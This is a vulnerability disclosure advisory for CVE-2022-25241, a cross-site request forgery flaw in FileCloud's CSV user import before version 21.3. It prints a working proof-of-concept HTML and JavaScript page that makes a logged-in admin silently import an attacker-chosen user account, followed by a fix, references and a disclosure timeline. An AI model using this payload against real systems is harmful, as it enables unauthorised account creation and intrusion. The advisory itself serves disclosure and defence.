usd-2021-0028 (CVE-2022-25241) | FileCloud
Advisory ID: usd-2021-0028
CVE ID: CVE-2022-25241
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25241
Affected Product: FileCloud
Affected Versions: < 21.3
Vulnerability Type: CWE-352: Cross-Site Request Forgery (CSRF)
Security Risk: Medium
Vendor URL: https://www.filecloud.com/
Vendor Status: Fixed
Description
FileCloud's CSV user import functionality prior v21.3 is vulnerable to Cross-Site Request Forgery (CSRF).
A Cross-Site Request Forgery (CSRF) attack leads to the execution of unwanted actions in a web application on behalf of a user, who is already logged into the application. When importing users, the application does not validate an anti-CSRF token. Thus, the request for this functionality can be used for CSRF attacks to force an authenticated user into importing new users into the application.
Proof of Concept (PoC)

The following screenshot shows the application in its initial state. No user with the name "pwnuser" has been created at this point.
An attacker can construct a web page containing a button with the following HTML code. If the "Submit Request" button is clicked by an authenticated admin with a valid session in FileCloud, a request is executed on behalf of this user and a CSV user import is triggered without the user himself noticing. An attacker gains access to the application and can log in.
<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/localhost\/admin\/?op=import&sendapprovalemail=0&sendpwdasplaintext=0", true);
xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=---------------------------32620124844091845650591418511");
xhr.withCredentials = true;
var body = "-----------------------------32620124844091845650591418511\r\n" +
"Content-Disposition: form-data; name=\"uploadFormElement\"; filename=\"users.csv\"\r\n" +
"Content-Type: text/csv\r\n" +
"\r\n" +
"UserName,EmailID,Password,DisplayName,Status,ExpirationDate,Groups,EmailVerified\n" +
"pwnuser,pwnuser@example.com,Passw0rd1337,csrfPOC,GUEST,,EVERYONE,YES\n" +
"\r\n" +
"-----------------------------32620124844091845650591418511--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>

The web page generated by the attacker can be displayed in an arbitrary style. The following screenshot shows what this page would look like:

When an admin clicks on the button, a new user is created in FileCloud. After the click the authenticated user would send the following request to the FileCloud instance:

When listing the registered users, the newly created user "pwnuser" now appears:
Fix
It is recommended to secure every user action using an anti-CSRF token. Such a token consists of a pseudorandom value which is transmitted with every user request using a hidden field. Upon arrival of a new user request the server validates the anti-CSRF token. The user request is then processed only in case of a successful token validation. Such a token has to be generated at least once for every user session.
References
- https://cwe.mitre.org/data/definitions/352.html
- https://owasp.org/www-community/attacks/csrf
- https://www.filecloud.com/supportdocs/display/cloud/Advisory+2022-01-3+Threat+of+CSRF+via+User+Creation
Timeline
-
2021-10-19: The vulnerability is identified by Gerbert Roitburd and Tim Wörner.
-
2021-10-20: Initial contact via support@codelathe.com.
-
2021-11-01: The vendor acknowledges the findings and estimates a remediation by the end of 2021.
- 2022-01-06: With the update to v21.3, a fix for the aforementioned vulnerability as well as an advisory are released: https://www.filecloud.com/supportdocs/display/cloud/Advisory+2022-01-3+Threat+of+CSRF+via+User+Creation
- 2022-04-14: This advisory is published.
Credits
This security vulnerability was found by Gerbert Roitburd and Tim Wörner of usd AG.